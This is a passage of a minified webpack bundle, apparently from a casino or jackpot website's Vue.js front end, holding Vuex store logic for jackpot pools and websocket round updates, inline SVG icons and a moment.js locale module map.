t=null===(n=i.payload)||void 0===n?void 0:n.data;Zt.commit("SET_JP_ACTIVITY_AMOUNT",{jackpotRoundNum:null===t||void 0===t?void 0:t.jackpotRoundNum,jackpotAmount:t.jpPoolAmount,bigBonusAmount:t.gPoolAmount})}else if("jackpot pools update"==i.wsMessageType)i.payload.pools=i.payload.pools.map(t=>({...t,amountUsd:t.amount})),Zt.commit("jackpotStore/setState",["jackpotPool",i.payload]);else{if("goodway"===i.content){if(["new shoes","close round"].includes(i.wsMessageType)&&Ut["a"].$emit("setLuZi",i),/jackpot/gi.test(i.wsMessageType));else if(["tables","new round","new shoes","close round"].includes(i.wsMessageType))return Zt.dispatch("saveGoodWay",i);return}if("goodway"!==i.content)return Zt.dispatch("showNews",i)}};var Wt=Vt,Yt={namespaced:!0,state:{jackpotInit:{},jackpotPool:{updateTime:"",poolStatus:0,pools:[],totalAmount:0,totalAmountDecimal:0,agqjTotalAmountDecimal:0,aginTotalAmountDecimal:0},poolsCount:{},isMerged:!1},mutations:{setState(t,[e,i]){t[e]=i}},getters:{},actions:{init({dispatch:t}){t("getJackpotData")},getJackpotData({commit:t}){Object(_t["c"])().then(e=>{t("setState",["jackpotPool",e.body]),t("setState",["jackpotInit",e.body]),Wt()}).catch(t=>{Wt()})}}},Qt=i("491a"),Jt={namespaced:!0,state:{config:{CNY:{},USDT:{}}},mutations:{},getters:{},actions:{async getConfig({state:t}){let e=await Promise.all([Object(Qt["b"])({currency:"CNY"}),Object(Qt["b"])({currency:"USDT"})]);e.map(e=>{t.config[e.body.currency]=e.body})}}};n["default"].use(s["a"]);var Zt=e["a"]=new s["a"].Store({plugins:[Object(jt["a"])({storage:window.localStorage,key:"j9vuex",reducer:t=>{const{shouYiBao:e,...i}=t;return i}})],state:Ot,actions:wt,getters:Rt,mutations:Mt,modules:{jackpotStore:Yt,shouYiBao:Jt}})},4382:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-in-en",use:"icon-in-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-in-en">\n\n    <g id="icon-in-en_印度" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-in-en_矩形" x="0" y="0" width="24" height="24" />\n        <g transform="translate(2.000000, 4.000000)" fill-rule="nonzero">\n            <polygon id="icon-in-en_Fill-1" fill="#E15D29" points="0.0323690037 5.3527313 20.032369 5.3527313 20.032369 0.0347922438 0.0323690037 0.0347922438" />\n            <polygon id="icon-in-en_Fill-2" fill="#FFFFFE" points="0.0323690037 10.670626 20.032369 10.670626 20.032369 5.3527313 0.0323690037 5.3527313" />\n            <polygon id="icon-in-en_Fill-3" fill="#009B49" points="0.0323690037 15.9886537 20.032369 15.9886537 20.032369 10.6707147 0.0323690037 10.6707147" />\n            <g id="icon-in-en_编组" transform="translate(8.000000, 5.500000)">\n                <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-in-en_Fill-4" fill="#2C3E85" />\n                <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-in-en_Fill-5" fill="#FFFFFE" />\n                <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-in-en_Fill-6" fill="#2C3E85" />\n                <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-in-en_Fill-7" fill="#2C3E85" />\n                <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-in-en_Fill-8" fill="#2C3E85" />\n                <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-in-en_Fill-9" fill="#2C3E85" />\n                <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-in-en_Fill-10" fill="#2C3E85" />\n                <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-in-en_Fill-11" fill="#2C3E85" />\n                <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-in-en_Fill-12" fill="#2C3E85" />\n                <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-in-en_Fill-13" fill="#2C3E85" />\n                <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-in-en_Fill-14" fill="#2C3E85" />\n                <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 L1.89476011,4.60378952" id="icon-in-en_Fill-15" fill="#2C3E85" />\n                <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-in-en_Fill-16" fill="#2C3E85" />\n                <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-in-en_Fill-17" fill="#2C3E85" />\n                <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-in-en_Fill-18" fill="#2C3E85" />\n                <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-in-en_Fill-19" fill="#2C3E85" />\n                <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-in-en_Fill-20" fill="#2C3E85" />\n                <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-in-en_Fill-21" fill="#2C3E85" />\n                <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-in-en_Fill-22" fill="#2C3E85" />\n                <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-in-en_Fill-23" fill="#2C3E85" />\n                <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-in-en_Fill-24" fill="#2C3E85" />\n                <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-in-en_Fill-25" fill="#2C3E85" />\n                <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-in-en_Fill-26" fill="#2C3E85" />\n                <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-in-en_Fill-27" fill="#2C3E85" />\n                <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-in-en_Fill-28" fill="#2C3E85" />\n                <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-in-en_Fill-29" fill="#2C3E85" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},4418:function(t,e,i){"use strict";i("2581")},"449d":function(t,e,i){},"455e":function(t,e,i){"use strict";i("cd1f")},"458b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/my.537daaa3.svg"},"45c3":function(t,e,i){},"45dd":function(t,e,i){},"45e4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02",use:"icon-End02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="white" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},4622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3.05065892.png"},4677:function(t,e,i){},4678:function(t,e,i){var n={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn-bd":"9686","./bn-bd.js":"9686","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-in":"ec2e","./en-in.js":"ec2e","./en-nz":"6f50","./en-nz.js":"6f50","./en-sg":"b7e9","./en-sg.js":"b7e9","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-mx":"b5b7","./es-mx.js":"b5b7","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fil":"d69a","./fil.js":"d69a","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-deva":"aaf2","./gom-deva.js":"aaf2","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./oc-lnc":"167b","./oc-lnc.js":"167b","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tk":"5aff","./tk.js":"5aff","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-mo":"3a6c","./zh-mo.js":"3a6c","./zh-tw":"90ea","./zh-tw.js":"90ea"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="4678"},"468d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-alert",use:"icon-alert-usage",viewBox:"0 0 33 32",content:'<symbol viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-alert">\n<path d="M30.734 23.3277L19.9869 4.64404C18.9255 2.77567 16.4046 2.10839 14.5471 3.17603C13.8837 3.5764 13.353 4.11022 13.0876 4.64404L2.34055 23.3277C1.27912 25.1961 1.94251 27.7317 3.80003 28.7994C4.46343 29.1997 5.12683 29.3332 5.79022 29.3332H27.1516C29.4072 29.3332 31.132 27.4648 31.132 25.3295C31.2647 24.5288 30.9993 23.8615 30.734 23.3277ZM16.5373 23.995C15.7412 23.995 15.2105 23.4612 15.2105 22.6604C15.2105 21.8597 15.7412 21.3259 16.5373 21.3259C17.3333 21.3259 17.8641 21.8597 17.8641 22.6604C17.8641 23.4612 17.3333 23.995 16.5373 23.995ZM17.8641 17.3222C17.8641 18.123 17.3333 18.6568 16.5373 18.6568C15.7412 18.6568 15.2105 18.123 15.2105 17.3222V11.984C15.2105 11.1833 15.7412 10.6495 16.5373 10.6495C17.3333 10.6495 17.8641 11.1833 17.8641 11.984V17.3222Z" fill="#F0A23A" />\n</symbol>'});o.a.add(r);e["default"]=r},"46bb":function(t,e,i){},"472b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tc.729aa511.svg"},4732:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-copy",use:"icon-copy-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-copy">\n<path d="M0.375 1.5C0.375 0.740608 0.990609 0.125 1.75 0.125H7.25C8.00939 0.125 8.625 0.740609 8.625 1.5V7C8.625 7.75939 8.00939 8.375 7.25 8.375H1.75C0.990608 8.375 0.375 7.75939 0.375 7V1.5Z" fill="white" fill-opacity="0.6" />\n<path d="M2.75 9.25V10.5C2.75 11.2594 3.36561 11.875 4.125 11.875H9.625C10.3844 11.875 11 11.2594 11 10.5V5C11 4.24061 10.3844 3.625 9.625 3.625H9.375V7.875C9.375 8.63439 8.75939 9.25 8 9.25H2.75Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},4774:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pl.e2afe0f6.svg"},"477c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/search.9b32a87b.svg"},4793:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fm.2d1657d1.svg"},"47aa":function(t,e,i){},"481a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gn.7de80736.svg"},"48bf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-RIPPLE",use:"icon-RIPPLE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-RIPPLE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" 